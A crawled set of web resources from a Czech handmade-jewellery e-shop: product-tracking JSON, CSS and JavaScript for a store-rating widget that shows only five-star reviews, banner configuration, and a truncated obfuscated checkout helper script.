pinetky","Pinetky","Stříbrné"]},"90501":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka stříbrná ČERNÉ S MINI BÍLÝMI PUNTÍČKY","base_name":"Pinetka stříbrná ČERNÉ S MINI BÍLÝMI PUNTÍČKY","variant":null,"manufacturer":null,"content_ids":["KDP6969"],"guid":"daad4c34-c680-11ef-8907-2a64d7bca7ae","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":11928,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"90489":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka stříbrná MINI ČTVEREČKY","base_name":"Pinetka stříbrná MINI ČTVEREČKY","variant":null,"manufacturer":null,"content_ids":["KDP6965"],"guid":"9c1e28e4-c680-11ef-988a-2a64d7bca7ae","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":11916,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"87285":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka - SLUNEČNICE","base_name":"Pinetka - SLUNEČNICE","variant":null,"manufacturer":null,"content_ids":["KDP6711"],"guid":"ae4917e2-73c8-11ee-b2b2-3e5eb9a3f9dd","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":10068,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"86121":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka - MODRÁ MANDALA","base_name":"Pinetka - MODRÁ MANDALA","variant":null,"manufacturer":null,"content_ids":["KDP6618"],"guid":"2c940bec-56fb-11ee-897e-d216876cc7a6","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":9561,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"72411":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka - ZLATÉ TŘPYTKY","base_name":"Pinetka - ZLATÉ TŘPYTKY","variant":null,"manufacturer":null,"content_ids":["KDP5603"],"guid":"13da8828-d0b0-11ed-b326-ecf4bbcda94d","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":6720,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"90498":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka stříbrná RŮŽOVO-TYRKYSOVÉ","base_name":"Pinetka stříbrná RŮŽOVO-TYRKYSOVÉ","variant":null,"manufacturer":null,"content_ids":["KDP6968"],"guid":"c69ff7fa-c680-11ef-b97b-2a64d7bca7ae","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":11925,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"86130":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka - BÍLÁ MANDALA","base_name":"Pinetka - BÍLÁ MANDALA","variant":null,"manufacturer":null,"content_ids":["KDP6621"],"guid":"c1822a18-56fb-11ee-8fc3-3e5eb9a3f9dd","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":9570,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"90513":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka stříbrná PTÁČEK","base_name":"Pinetka stříbrná PTÁČEK","variant":null,"manufacturer":null,"content_ids":["KDP6973"],"guid":"19987054-c681-11ef-b13e-2a64d7bca7ae","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":11940,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"87627":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka - DROBNÉ RŮŽIČKY","base_name":"Pinetka - DROBNÉ RŮŽIČKY","variant":null,"manufacturer":null,"content_ids":["KDP6752"],"guid":"bd110c18-a671-11ee-8ca2-aa229da30aba","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":10227,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"87612":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka - KVĚT SLUNEČNICE","base_name":"Pinetka - KVĚT SLUNEČNICE","variant":null,"manufacturer":null,"content_ids":["KDP6747"],"guid":"564fa674-a671-11ee-8006-aa229da30aba","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":10212,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]}},"banners":{},"lists":[]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.kvetolistek.cz/user/documents/upload/DMupravy/kvetolistek.cz.css?20
body_size: 1293
content:
#hodnoceniobchodu {
    padding-top: 30px;
    background-color: #fff;
    margin: auto;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}

#hodnoceniobchodu .shop-stat-all {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 20px;
}

#hodnoceniobchodu .shop-eval {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

#hodnoceniobchodu .shop-stat-all a {
    padding: 10px 20px;
    transition: 300ms;
    background-color: var(--color-secondary);
    color: #fff;
    border-color: var(--color-secondary);
    min-height: 50px;
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    width: fit-content;
    margin: auto;
    font-size: 16px;
}

#hodnoceniobchodu .shop-stat-all a:hover {
    background-color: var(--color-secondary-hover);
    color: #fff;
    border-color: var(--color-secondary-hover);
}

#hodnoceniobchodu .vote-wrap:nth-child(n+5),
.template-10 #hodnoceniobchodu .vote-wrap:nth-child(n+4) {
    display: none;
}

#hodnoceniobchodu .rate-average-inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    gap: 5px;
}

#hodnoceniobchodu .rate-star-wrap {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    gap: 5px; 
}

.vote-content {
    font-size: 14px !important;
    line-height: 150% !important;
}

#hodnoceniobchodu .vote-content {
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
}

#hodnoceniobchodu .vote-wrap {
    overflow: hidden;
}

#hodnoceniobchodu .vote-rating .vote-name.vote-name--nowrap {
    display: none !important;
}

#hodnoceniobchodu .vote-pic,
.id--51 .vote-pic {
    height: 40px;
    width: 60px;
    padding-right: 25px;
    margin-right: 0 !important;
    min-width: unset !important;
}

#hodnoceniobchodu .vote-initials,
.id--51 .vote-initials,
#hodnoceniobchodu .vote-pic img,
.id--51 .vote-pic img {
    width: 40px;
    height: 40px;
    object-fit: contain;
}

.id--51 .vote-pic img,
#hodnoceniobchodu .vote-pic img {
    background-image: url("https://dmartini.myshoptet.com/user/documents/upload/hodnoceni_obchodu/user_blank.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 48px;
    background-color: #fff;
    border-radius: 100%;
}

.id--51 .admin-response .vote-pic img {
    display: block !important;
}

.id--51 .vote-initials {
    background-color: #fff !important;
    color: transparent !important;
    font-size: 0 !important;
}

.id--51 .votes-wrap.simple-vote {
    padding-top: 30px;
}

.id--51 #content .vote-content {
    padding-right: 0px !important;
}

.id--51 #content .votes-wrap.simple-vote {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: flex-start;
    align-items: unset;
}

.id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap {
    width: calc(33.333% - 10px * 2);
    padding: 10px;
    border: none;
    margin: 10px;
    border-radius: 4px;
}

.id--51 #content .votes-wrap.admin-response {
    padding: 0px;
}

.id--51 #content .votes-wrap.admin-response .vote-wrap {
    border-top: solid 2px var(--color-primary);
}

.id--51 #content .votes-wrap .vote-wrap {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    margin-top: 10px !important;
    flex-basis: unset !important; 
}

@media (min-width: 1200px) {
    .id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap,
    #hodnoceniobchodu .vote-wrap {
        width: calc(25% - 10px * 2);
    }

    .multiple-columns-body.id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap {
        width: calc(100% / 3 - 10px * 2);
    }

    .template-10.id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap {
        width: calc(50% - 10px * 2);
    }

    .template-10 #hodnoceniobchodu .vote-wrap {
        width: calc(33.333% - 10px * 2);
    }
}

@media (max-width: 1200px) {
    .id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap,
    #hodnoceniobchodu .vote-wrap {
        width: calc(50% - 10px * 2);
    }
}

@media (max-width: 600px) {
    .id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap,
    #hodnoceniobchodu .vote-wrap {
        width: calc(100% - 10px * 2);
    }
}

#hodnoceniobchodu .vote-wrap {
    display: inline-grid;

    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    border: none;
    padding: 15px;
    height: fit-content;
    border-radius: 8px;
    margin: 7.5px;
}

#hodnoceniobchodu .vote-wrap>* {
    flex-basis: 100% !important;
}

#hodnoceniobchodu h2 {
    text-align: center;
    font-size: 26px;
}

.id--51 .content-inner,
.id--51 #ratingWrapper,
.id--51 .votes-wrap {
    max-width: 100%;
}

.admin-response .vote-initials svg {
    display: none;
}

.vote-admin-response {
    display: none !important;
}

.vote-time {
    color: #666;
}

#hodnoceniobchodu  .vote-wrap,
.id--51 #content .vote-wrap,
.template-14.id--51 .rate-wrapper {
    background-color: #f1f1f1;
}

.vote-initials {
    color: transparent !important;
    background-color: #fff !important;
}

#productsRelated {
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    margin-right: 20px;
    margin-left: 20px;
}

.products-related-header {
    margin-top: 60px;
    margin-right: 20px;
    margin-left: 20px;
}

[data-testid="tabRelatedProducts"] {
    display: none !important;
}

.link-icon.watchdog::before {
    content: '';
    background-position: left;
    background-repeat: no-repeat;
    background-size: contain;
    width: 13px;
    height: 14px;
    background-image: url("/user/documents/upload/DMupravy/docs/dog.png");
    display: inline-block;
    margin-top: auto;
    margin-bottom: auto;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/487799/2302/487799_datalayer_2302.js
body_size: 1303
content:
var dkLabBanneryDataLayer = {"configName":"release","domainUrl":"https:\/\/ext.dklab.cz","options":{"hpBap":"after-carousel","hpBaSB":4,"hpBaSMe":4,"hpBaSS":4,"hpBaST":4,"hpBaSMo":3,"hpBaBaPa":15,"hpBaBoPa":0,"hpIP":"zabannery","hpISB":4,"hpISM":4,"hpISS":4,"hpIST":4,"hpISMo":2,"hpI":"000000","hpCT":"000000","hpIStyle":"bubble","hpIDescStyle":"vychozi","hpIShadow":1,"hpIRM":0,"dIP":"vychozi","dISB":4,"dISM":4,"dISS":4,"dIST":4,"dISMo":2,"dI":"000000","dCT":"000000","dIStyle":"bubble","dIDescStyle":"vychozi","dIShadow":1,"dIRM":0,"cs":{"useWidget":1},"defaultLanguage":"cs","forOtherLangs":"cs"},"data":{"hp":[{"id":10729,"p":9999,"v":1,"nw":0,"oa":0,"df":null,"dt":null},{"id":10728,"p":9999,"v":1,"nw":0,"oa":0,"df":null,"dt":null},{"id":10742,"p":9999,"v":1,"nw":0,"oa":0,"df":null,"dt":null},{"id":10733,"p":9999,"v":1,"nw":0,"oa":0,"df":null,"dt":null},{"id":10730,"p":9999,"v":1,"nw":0,"oa":0,"df":null,"dt":null},{"id":10731,"p":9999,"v":1,"nw":0,"oa":0,"df":null,"dt":null},{"id":10735,"p":9999,"v":1,"nw":0,"oa":0,"df":null,"dt":null},{"id":10732,"p":9999,"v":1,"nw":0,"oa":0,"df":null,"dt":null}],"c":[{"id":10659,"v":1,"oa":0,"nw":0,"df":"2024-04-10","dt":"2024-04-30 23:59:59","cid":0,"p":0,"pr":1,"w":"full-width","t":"below-header"},{"id":13498,"v":1,"oa":0,"nw":0,"df":"2025-01-29","dt":"2025-01-31 23:59:59","cid":1113,"p":3,"pr":2},{"id":11707,"v":1,"oa":0,"nw":0,"df":null,"dt":null,"cid":1563,"p":9,"pr":3},{"id":10104,"v":1,"oa":0,"nw":0,"df":null,"dt":null,"cid":735,"p":9,"pr":4},{"id":10658,"v":1,"oa":0,"nw":0,"df":null,"dt":null,"cid":1092,"p":3,"pr":5},{"id":9765,"v":1,"oa":0,"nw":1,"df":null,"dt":null,"cid":810,"p":3,"pr":6},{"id":10119,"v":1,"oa":0,"nw":0,"df":null,"dt":null,"cid":680,"p":9,"pr":7},{"id":10662,"v":1,"oa":0,"nw":0,"df":"2025-07-26","dt":"2025-08-03 23:59:59","cid":0,"p":0,"pr":8,"w":"full-width","t":"below-header"},{"id":10690,"v":1,"oa":0,"nw":0,"df":"2025-06-04","dt":"2025-06-16 23:59:59","cid":0,"p":0,"pr":9,"w":"full-width","t":"below-header"},{"id":10580,"v":1,"oa":0,"nw":0,"df":null,"dt":null,"cid":927,"p":9,"pr":10},{"id":10657,"v":1,"oa":0,"nw":0,"df":"2025-10-28","dt":"2025-11-02 23:59:59","cid":0,"p":0,"pr":12,"w":"full-width","t":"below-header"},{"id":10120,"v":1,"oa":0,"nw":0,"df":null,"dt":null,"cid":680,"p":9,"pr":11},{"id":9766,"v":1,"oa":0,"nw":1,"df":null,"dt":null,"cid":915,"p":9,"pr":14}],"g":[{"id":3409,"v":"visible","nw":0,"df":null,"dt":null,"oa":0,"w":"full-width","t":"above-header"},{"id":3410,"v":"visible","nw":0,"df":null,"dt":null,"oa":0,"w":"full-width","t":"below-header"},{"id":3411,"v":"visible","nw":0,"df":"2024-04-07","dt":"2024-04-12 23:59:59","oa":0,"w":"as-eshop","t":"above-footer"}],"i":[],"translations":{"cs":{"hp":{"10729":{"di":"10729_4529_cs_d_1755685327.png","mi":"10729_4529_cs_m_1755685327.png","u":"https:\/\/www.kvetolistek.cz\/dekorace\/","d":""},"10728":{"di":"10728_4528_cs_d_1755685327.png","mi":"10728_4528_cs_m_1755685327.png","u":"https:\/\/www.kvetolistek.cz\/celenky\/","d":""},"10742":{"di":"10742_4535_cs_d_1755685328.png","mi":"","u":"https:\/\/www.kvetolistek.cz\/klicenky\/","d":""},"10733":{"di":"10733_4533_cs_d_1755685327.png","mi":"10733_4533_cs_m_1755685327.png","u":"https:\/\/www.kvetolistek.cz\/prirodni-polstarky\/","d":""},"10730":{"di":"10730_4530_cs_d_1755685327.png","mi":"10730_4530_cs_m_1755685327.png","u":"https:\/\/www.kvetolistek.cz\/sperky\/","d":""},"10731":{"di":"10731_4531_cs_d_1755685327.png","mi":"10731_4531_cs_m_1755685327.png","u":"https:\/\/www.kvetolistek.cz\/svicky-z-vceliho-vosku\/","d":""},"10735":{"di":"10735_4534_cs_d_1755685328.png","mi":"","u":"https:\/\/www.kvetolistek.cz\/tehotenske-rolnicky\/","d":""},"10732":{"di":"10732_4532_cs_d_1755685327.png","mi":"10732_4532_cs_m_1755685327.png","u":"https:\/\/www.kvetolistek.cz\/zalozky-do-knih\/","d":""}},"c":{"10659":{"di":"10659_7584_cs_d_1755685329.png","mi":"10659_7584_cs_m_1755685329.png","u":"","d":""},"13498":{"di":"13498_7588_cs_d_1755685329.png","mi":"13498_7588_cs_m_1755685329.png","u":"","d":""},"11707":{"di":"11707_7587_cs_d_1755685329.png","mi":"11707_7587_cs_m_1755685329.png","u":"https:\/\/www.kvetolistek.cz\/celenky\/","d":""},"10104":{"di":"10104_7580_cs_d_1755685328.png","mi":"10104_7580_cs_m_1755685328.png","u":"https:\/\/www.kvetolistek.cz\/celenky\/","d":""},"10658":{"di":"10658_7583_cs_d_1755685328.png","mi":"10658_7583_cs_m_1755685329.png","u":"","d":""},"9765":{"di":"9765_7578_cs_d_1755685328.png","mi":"9765_7578_cs_m_1755685328.png","u":"https:\/\/www.kvetolistek.cz\/darky-pro-svatebni-hosty\/","d":""},"10119":{"di":"10119_7576_cs_d_1755685328.png","mi":"10119_7576_cs_m_1755685328.png","u":"https:\/\/www.kvetolistek.cz\/darky-pro-svatebni-hosty\/","d":""},"10662":{"di":"10662_7585_cs_d_1755685329.png","mi":"10662_7585_cs_m_1755685329.png","u":"","d":""},"10690":{"di":"10690_7586_cs_d_1755685329.png","mi":"10690_7586_cs_m_1755685329.png","u":"","d":""},"10580":{"di":"10580_7577_cs_d_1755685328.png","mi":"10580_7577_cs_m_1755685328.png","u":"https:\/\/www.kvetolistek.cz\/nausnice\/","d":""},"10657":{"di":"10657_7582_cs_d_1761635823.png","mi":"10657_7582_cs_m_1761635834.png","u":"","d":""},"10120":{"di":"10120_7581_cs_d_1755685328.png","mi":"10120_7581_cs_m_1755685328.png","u":"https:\/\/www.kvetolistek.cz\/svatby\/","d":""},"9766":{"di":"9766_7579_cs_d_1755685328.png","mi":"9766_7579_cs_m_1755685328.png","u":"https:\/\/www.kvetolistek.cz\/vyvazky\/","d":""}},"g":{"3409":{"di":"3409_3445_cs_d_1755685326.png","mi":"","u":"https:\/\/www.kvetolistek.cz\/kontakty\/","d":"nESTIHLI JSTE OBJEDNAT KONTAKTUJETE N\u00c1S"},"3410":{"di":"","mi":"3410_3446_cs_m_1755685326.png","u":"https:\/\/www.kvetolistek.cz\/kontakty\/","d":""},"3411":{"di":"3411_3447_cs_d_1755685326.png","mi":"3411_3447_cs_m_1755685326.png","u":"https:\/\/www.kvetolistek.cz\/broze\/","d":""}}}},"cdnPath":"https:\/\/cdn.myshoptet.com\/usr\/api2.dklab.cz\/user\/documents\/_files\/bannery\/","types":{"hp":"hp-banners","g":"global-banners","c":"category-banners","i":"icons"}}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kvetolistek.cz/user/documents/upload/DMupravy/kvetolistek.cz.js?60
body_size: 1821
content:
$(document).ready(function(){
    $(".link-icon.watchdog>span").text("Hlídací pes")

    if (
        $(".type-detail").length
        &&
        $("#productsRelated").length
    ) {
        $("#productsRelated").insertAfter("#tab-content").addClass("active in")
        $('<h2 class="products-related-header products-header">Související produkty</h2>').insertBefore("#productsRelated")
    }
})

$(document).ready(function () {
    hodnoceni();
    rating_info();
})

document.addEventListener('ShoptetDOMContentLoaded', function () {
    rating_info();
})

function rating_info() {
    if (
        $(".id--51").length
        &&
        !$(".auth_rating").length
    ) {
        $("<br><p class='auth_rating'>Autenticitu recenzí zajišťujeme a kontrolujeme tím, že propojujeme hodnocení s konkrétními objednávkami. Jsme tedy schopni ověřit a prokázat, že <b>recenze pochází od reálného nakupujícího</b>.</p><br>").insertBefore(".add-comment")
    }
}

$(document).ajaxSuccess(function (event, request, settings) { 
    $(".vote-pic img").attr("src","")
})

function hodnoceni() {
    $(".vote-pic img").attr("src","")

    if (
        !$(".id--51").length
        &&
        $("#footer").length
    ) {
        if ($("html[lang='cs']").length) {
            var url_rating = '/hodnoceni-obchodu'
            var rating_name = 'Hodnocení obchodu'
            var rating_more = 'Zobrazit více'
        }
        if ($("html[lang='sk']").length) {
            var url_rating = '/hodnotenie-obchodu'
            var rating_name = 'Hodnotenie obchodu'
            var rating_more = 'Zobraziť viac'
        }
        if ($("html[lang='en']").length) {
            var url_rating = '/store-rating'
            var rating_name = 'Store rating'
            var rating_more = 'Show more'
        }
        if ($("html[lang='de']").length) {
            var url_rating = '/geschaftsbewertung'
            var rating_name = 'Geschäftsbewertung'
            var rating_more = 'Weitere anzeigen'
        }
        if ($("html[lang='vi']").length) {
            var url_rating = '/danh-gia-cua-hang'
            var rating_name = 'Đánh giá cửa hàng'
            var rating_more = 'Cho xem nhiều hơn'
        }
        if ($("html[lang='hu']").length) {
            var url_rating = '/uzleti-ertekeles'
            var rating_name = 'Webáruház értékelése'
            var rating_more = 'Több megjelenítése'
        }
        if ($("html[lang='pl']").length) {
            var url_rating = '/opinie-o-sklepie'
            var rating_name = 'Opinie o sklepie'
            var rating_more = 'Wyświetlić więcej'
        }
        if ($("html[lang='ro']").length) {
            var url_rating = '/evaluarea-magazinului'
            var rating_name = 'Evaluarea magazinului'
            var rating_more = 'Afişare mai multe'
        }

        var lang = $("html").attr("lang")
        var saved_rating = localStorage.getItem('store_rating_save_' + lang);

        if (
            saved_rating
            &&
            !$("#hodnoceniobchodu").length
            &&
            typeof saved_rating !== 'undefined'
            &&
            saved_rating !== null
        ) {
            console.log("Rating status: saved")

            const item = JSON.parse(saved_rating)
            const now = new Date()
            if (now.getTime() > item.expiry) {
                localStorage.removeItem('store_rating_save_' + lang)
                hodnoceni()

                console.log("Rating condition: expire")
            }
            else {
                console.log("Rating condition: fresh")

                var saved_rating_html = JSON.parse(saved_rating).value

                if ($("#dklab_instagram_widget").length) {
                    $(saved_rating_html).insertBefore('#dklab_instagram_widget');
                }
                else if ($("#footer").length) {
                    $(saved_rating_html).insertBefore('#footer');
                }
                var parent = $("#hodnoceniobchodu .shop-eval");
                var divs = $('#hodnoceniobchodu .vote-wrap');
                while (divs.length) {
                    parent.append(divs.splice(Math.floor(Math.random() * divs.length), 1)[0]);
                }

                $("#hodnoceniobchodu .shop-eval-stars").load(`${location.origin}/cache/` + url_rating + ` .rate-average-inner`);
            }
        }
        else if (!$("#hodnoceniobchodu").length) {

            console.log("Rating action: creat")

            var hodnoceniobchodu = '\
            <div id="hodnoceniobchodu" class="container row">\
                <h2>'+ rating_name +'</h2>\
                <div class="shop-eval-stars"></div>\
                <div class="shop-eval-stat"></div>\
                <br />\
                <div class="shop-eval"></div>\
                <div class="shop-stat-all">\
                <a class="btn" href="'+ url_rating + '/">' + rating_more +'</strong></a>\
                </div>\
            </div>\
            ';
        
            if ($("#dklab_instagram_widget").length) {
                $(hodnoceniobchodu).insertBefore('#dklab_instagram_widget');
            }
            else if ($("#footer").length) {
                $(hodnoceniobchodu).insertBefore('#footer');
            }
        
            $("#hodnoceniobchodu .shop-eval-stars").load(`${location.origin}/cache/` + url_rating + ` .rate-average-inner`);
            $("#hodnoceniobchodu .shop-eval").load(`${location.origin}/cache/` + url_rating + ` #content .vote-wrap:lt(20)`,
            function () {
                $("#hodnoceniobchodu .vote-wrap:contains('Admin')").remove();
                $("#hodnoceniobchodu .vote-wrap").each(function () {
                    var img = $(this).find(".vote-pic>img")
                    var img_src = $(img).data("src")
                    $(img).attr("src",img_src)


                    var content = $(this).find(".vote-content")
                    var content_q = $(content).text()
                    var nofive = $(this).find(".star-off")
                    var prod_rew = $(this).find(".vote-product-name")
                    if (
                        !$.trim($(content).html()).length
                        ||
                        $(nofive).length
                        ||
                        $(prod_rew).length
                        ||
                        (content_q.indexOf('??') > -1)
                    ) {
                        $(this).remove()
                    }
                });
                var parent = $("#hodnoceniobchodu .shop-eval");
                var divs = $('#hodnoceniobchodu .vote-wrap');
                while (divs.length) {
                    parent.append(divs.splice(Math.floor(Math.random() * divs.length), 1)[0]);
                }
    
                store_rating_save = document.getElementById("hodnoceniobchodu").outerHTML
                
                const ttl = 7200000 // 2hours
                const now = new Date()
                const item = {
                    value: store_rating_save,
                    expiry: now.getTime() + ttl,
                }
                localStorage.setItem('store_rating_save_' + lang, JSON.stringify(item))
            });
        }
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kvetolistek.cz/user/documents/upload/code/indexjs.min.js?v=0.001
body_size: 1717
content:
const _0x5bc836=_0x478a;(function(_0x1ae420,_0x5d2aba){const _0xf198ae=_0x478a,_0xd3a6ab=_0x1ae420();while(!![]){try{const _0x298311=-parseInt(_0xf198ae(0x100))/0x1+-parseInt(_0xf198ae(0xed))/0x2+parseInt(_0xf198ae(0xea))/0x3+-parseInt(_0xf198ae(0xef))/0x4+-parseInt(_0xf198ae(0xcc))/0x5+-parseInt(_0xf198ae(0xe1))/0x6+parseInt(_0xf198ae(0xc9))/0x7*(parseInt(_0xf198ae(0xff))/0x8);if(_0x298311===_0x5d2aba)break;else _0xd3a6ab['push'](_0xd3a6ab['shift']());}catch(_0x15dde0){_0xd3a6ab['push'](_0xd3a6ab['shift']());}}}(_0x16d7,0x3c2f9));async function _0x188c99(){const _0x2fda49=_0x478a;let _0x419394=$(_0x2fda49(0xe8)+_0x2fda49(0xf1)+_0x2fda49(0xf6)+_0x2fda49(0xcf)+'\x22/a'+_0x2fda49(0xf6)+_0x2fda49(0xd4)+'ord'+_0x2fda49(0xdf)+_0x2fda49(0xc6)+'roc'+_0x2fda49(0xd7)+_0x2fda49(0xee)+_0x2fda49(0xfb)+_0x2fda49(0xe0)+_0x2fda49(0xf2)+_0x2fda49(0x103)+'\x22]'),_0x358f3a=_0x419394[_0x2fda49(0xdc)+'d'](_0x2fda49(0xca)+_0x2fda49(0xc5)+'k');var _0x495da1=_0x358f3a['tex'+'t']();let _0x198c1a;_0x198c1a=null==typeof _0x495da1?'':_0x495da1+'\x20',await $[_0x2fda49(0xc8)+'x']({'url':_0x2fda49(0xce)+_0x2fda49(0xf9),'cache':!0x1,'success':function(_0x4ec6bc){const _0x5e8799=_0x2fda49;_0x4ec6bc=$(_0x4ec6bc)[_0x5e8799(0xdc)+'d'](_0x5e8799(0xf4)+_0x5e8799(0xd3)+_0x5e8799(0xda)+_0x5e8799(0xc7)+_0x5e8799(0xfe)+_0x5e8799(0xdb)+'ery'+_0x5e8799(0xde)+'me')[_0x5e8799(0xe7)+'t']()[_0x5e8799(0xfd)+'m'](),_0x198c1a+=_0x4ec6bc;}})[_0x2fda49(0xf5)+'e'](function(){const _0x1ba2a5=_0x2fda49;$('#ad'+_0x1ba2a5(0xe4)+_0x1ba2a5(0xcd))['att'+'r'](_0x1ba2a5(0x102)+_0x1ba2a5(0xdd)+'d',_0x1ba2a5(0x102)+'cke'+'d'),$(_0x1ba2a5(0xd8)+_0x1ba2a5(0xf7)+'js-'+_0x1ba2a5(0xf0)+_0x1ba2a5(0x104))[_0x1ba2a5(0xfa)+'Cla'+'ss'](_0x1ba2a5(0xfc)+_0x1ba2a5(0xe6)+'e'),$(_0x1ba2a5(0xe8)+_0x1ba2a5(0xf1)+_0x1ba2a5(0xf6)+_0x1ba2a5(0xcf)+_0x1ba2a5(0xe5)+'cti'+_0x1ba2a5(0xd4)+_0x1ba2a5(0xe9)+'eri'+_0x1ba2a5(0xc6)+_0x1ba2a5(0xe3)+_0x1ba2a5(0xd7)+_0x1ba2a5(0xee)+_0x1ba2a5(0xfb)+_0x1ba2a5(0xe0)+_0x1ba2a5(0xf2)+_0x1ba2a5(0x103)+'\x22]')[_0x1ba2a5(0xdc)+'d'](_0x1ba2a5(0xca)+_0x1ba2a5(0xc5)+'k')[_0x1ba2a5(0xe7)+'t'](_0x198c1a),$(_0x419394)[_0x1ba2a5(0xd0)+_0x1ba2a5(0x101)](_0x1ba2a5(0xec)+_0x1ba2a5(0xf8))[_0x1ba2a5(0xec)+_0x1ba2a5(0xf8)]();});}function _0x478a(_0x447d3f,_0x24b529){const _0x16d72b=_0x16d7();return _0x478a=function(_0x478ac3,_0x10e4ea){_0x478ac3=_0x478ac3-0xc5;let _0x1db5c7=_0x16d72b[_0x478ac3];if(_0x478a['lMtjqN']===undefined){var _0x505f25=function(_0x188c99){const _0x419394='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x358f3a='',_0x495da1='';for(let _0x198c1a=0x0,_0x4ec6bc,_0x344c9f,_0xf88b11=0x0;_0x344c9f=_0x188c99['charAt'](_0xf88b11++);~_0x344c9f&&(_0x4ec6bc=_0x198c1a%0x4?_0x4ec6bc*0x40+_0x344c9f:_0x344c9f,_0x198c1a++%0x4)?_0x358f3a+=String['fromCharCode'](0xff&_0x4ec6bc>>(-0x2*_0x198c1a&0x6)):0x0){_0x344c9f=_0x419394['indexOf'](_0x344c9f);}for(let _0x1c663e=0x0,_0x23256f=_0x358f3a['length'];_0x1c663e<_0x23256f;_0x1c663e++){_0x495da1+='%'+('00'+_0x358f3a['charCodeAt'](_0x1c663e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x495da1);};_0x478a['ITTmep']=_0x505f25,_0x447d3f=arguments,_0x478a['lMtjqN']=!![];}const _0x43c505=_0x16d72b[0x0],_0x2bd1c5=_0x478ac3+_0x43c505,_0x2d0429=_0x447d3f[_0x2bd1c5];return!_0x2d0429?(_0x1db5c7=_0x478a['ITTmep'](_0x1db5c7),_0x447d3f[_0x2bd1c5]=_0x1db5c7):_0x1db5c7=_0x2d0429,_0x1db5c7;},_0x478a(_0x447d3f,_0x24b529);}function _0x16d7(){const 